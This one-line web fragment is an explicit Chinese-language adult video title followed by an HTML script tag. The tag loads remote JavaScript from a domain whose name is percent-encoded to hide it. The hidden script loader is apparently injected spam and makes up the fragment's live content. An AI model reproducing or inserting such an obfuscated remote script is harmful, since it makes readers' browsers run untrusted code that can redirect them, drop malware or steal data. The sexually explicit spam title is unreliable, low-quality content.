 【精彩生活】我与闷骚眼镜姐姐~520大白天跟姐姐在酒店阳台后入做爱，丝毫不怕被人看见！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>